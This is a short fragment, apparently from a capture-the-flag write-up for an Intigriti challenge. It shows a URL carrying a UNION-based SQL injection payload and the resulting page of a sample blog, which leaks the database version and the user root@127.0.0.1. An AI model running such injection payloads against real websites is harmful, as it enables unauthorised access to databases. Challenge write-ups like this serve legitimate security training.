 challenge-0722.intigriti.io/challenge/challenge.php?month=3%20union%20select%201,database(),user(),4,version()%20--%20-
Awesome kitty blog
From the Firehose
It's March already
2022-03-22 02:35:10 by Jake
Time goes fast
blog
8.0.29 by
root@127.0.0.1
Ab
Tha
love
Ar
Ma
Feb
Blog template built for Bootstrap by @mdo.